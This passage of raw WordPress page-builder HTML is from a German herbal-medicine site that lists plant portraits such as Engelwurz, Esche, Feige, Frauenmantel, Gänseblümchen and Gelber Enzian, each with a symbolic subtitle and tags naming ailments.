href="//leben-lieben.net/heilpflanzen/eisenhut/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-2657" class="post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-appetitlosigkeit tag-blaehungen tag-darmbeschwerden tag-darmkraempfe tag-erkaeltung tag-gicht tag-magenbeschwerden tag-magenkraempfe tag-magersucht tag-magersucht-begleitend tag-menstruationsbeschwerden tag-migraene tag-nervoese-magenbeschwerden tag-nierenschwaeche tag-panikattacken tag-schnupfen tag-schwaechezustaende tag-stress tag-tonisierend tag-verdauungsstoerungen tag-verstopfung tag-voellegefuehl heilpflanzetaxkey-engelwurz post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="2657" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-2657 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/08/Engelwurz-Titel-1024x322.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-2657 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/08/Engelwurz-Titel-1024x322.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-2657.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/08/Engelwurz-Titel-1024x322.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/engelwurz/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/engelwurz/" title="Engelwurz – die Himmel und Erde Verbindende" data-css="" class="">Engelwurz – die Himmel und Erde Verbindende</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Abgrenzung zwischen innen und außen, Polarität von Mut und Angst</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt</span></span></p></div><a href="//leben-lieben.net/heilpflanzen/engelwurz/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1622" class="post-1622 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-adstringierend tag-blaehungen tag-blutdruck-zu-hoch tag-blutzucker-senken tag-diabetes tag-fibromyalgie tag-gicht tag-polyarthritis-chronische tag-rheuma tag-tonisierend tag-wassersucht heilpflanzetaxkey-esche post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1622" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1622 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Esche-Titelbild-bessere-Aufloesung.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1622 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Esche-Titelbild-bessere-Aufloesung.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1622.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Esche-Titelbild-bessere-Aufloesung.webp") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/esche/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/esche/" title="Esche – die Duldsame" data-css="" class="">Esche – die Duldsame</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Tragfähigkeit, Ausdauer, Spannkraft, Duldsamkeit</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/esche/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1675" class="post-1675 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-abfuehrend tag-geschwuere tag-haemorrhoiden tag-hautausschlaege tag-husten tag-leberschwaeche tag-rekonvaleszenz tag-skorbut tag-verstopfung tag-wuermer tag-wurmtreibend heilpflanzetaxkey-feige post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1675" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1675 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Feigenstrauch-Titel-1024x303.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1675 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Feigenstrauch-Titel-1024x303.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1675.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Feigenstrauch-Titel-1024x303.webp") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/feige/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/feige/" title="Feige – die Yin-Pflanze" data-css="" class="">Feige – die Yin-Pflanze</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Die Elemente Feuer und Wasser verbinden</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/feige/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1603" class="post-1603 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-arteriosklerose tag-asthma tag-beruhigend tag-blutbildend tag-blutreinigend tag-blutstillend tag-eiterungen tag-ekzeme tag-fieber tag-frauenmantel tag-furunkel tag-geburtsbegleitung tag-geschwuere tag-kopfschmerzen tag-kraempfe tag-krampfloesend tag-menstruationsbeschwerden tag-muttermilch-foerdern tag-oedeme tag-praemenstruelles-syndrom tag-tonisierend tag-unerfuellter-kinderwunsch tag-wechseljahrsbeschwerden tag-zahnfleischentzuendungen tag-zyklusunregelmaessigkeiten heilpflanzetaxkey-frauenmantel post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1603" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1603 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2023/02/Frauenmantel-Pflanzung-1024x316-vergroessert-1024x316.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1603 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2023/02/Frauenmantel-Pflanzung-1024x316-vergroessert-1024x316.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1603.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2023/02/Frauenmantel-Pflanzung-1024x316-vergroessert-1024x316.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/frauenmantel/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/frauenmantel/" title="Frauenmantel – der Hervorbringende" data-css="" class="">Frauenmantel – der Hervorbringende</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>von innen hervorbringen, Entfaltung in geschützem Raum</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/frauenmantel/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-725" class="post-725 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen category-fertige-heilpflanzenportraits tag-appetitlosigkeit tag-bluterguss tag-blutstillend tag-ekzeme tag-gebaermutterverletzungen tag-hautausschlaege tag-hauterkrankungen tag-kraempfe tag-krampfloesend tag-menstruationsbeschwerden tag-muskelschmerzen tag-muskelzerrungen tag-neurodermitis tag-nierensteine tag-schmerzstillend tag-schnittwunden tag-seelische-verletzungen tag-trauma tag-ueberanstrengung tag-unreine-haut tag-verletzungen tag-wunden heilpflanzetaxkey-gaensebluemchen post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="725" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-725 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/06/Gaensebluemchen-Nahaufnahme-Ausschnitt-1024x445.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-725 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/06/Gaensebluemchen-Nahaufnahme-Ausschnitt-1024x445.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-725.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/06/Gaensebluemchen-Nahaufnahme-Ausschnitt-1024x445.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/gaensebluemchen/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/gaensebluemchen/" title="Gänseblümchen – das Unschuldige und ewig Unversehrte" data-css="" class="">Gänseblümchen – das Unschuldige und ewig Unversehrte</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Unschuld, Unversehrtheit, Unverletzlichkeit, Freundlichkeit</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span> </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/gaensebluemchen/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1624" class="post-1624 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen category-fertige-heilpflanzenportraits tag-antibakteriell tag-appetitlosigkeit tag-blaehungen tag-blutarmut tag-kalte-fuesse tag-kalte-haende tag-kopfschmerzen tag-krampfadern tag-leberanregung tag-leberschwaeche tag-magenbeschwerden tag-magersucht tag-magersucht-begleitend tag-menstruationsfoerdernd tag-muedigkeit tag-ohnmachtszustaende tag-pankreasschwaeche-leichte-form tag-rekonvaleszenz tag-schwindel tag-sodbrennen tag-stoffwechselangegend tag-tonisierend tag-uebergewicht tag-untergewicht tag-verdauungsbeschwerden tag-verstopfung tag-voellegefuehl heilpflanzetaxkey-enzian post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1624" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1624 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Bluehende_Enzian_Wiese-Ausschnitt-1024x358.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1624 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Bluehende_Enzian_Wiese-Ausschnitt-1024x358.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1624.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Bluehende_Enzian_Wiese-Ausschnitt-1024x358.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/enzian/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/enzian/" title="Gelber Enzian – der Brecher" data-css="" class="">Gelber Enzian – der Brecher</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Aufbrechen, Zerteilen, Durchgang zur (Selbst)Bewusstheit, 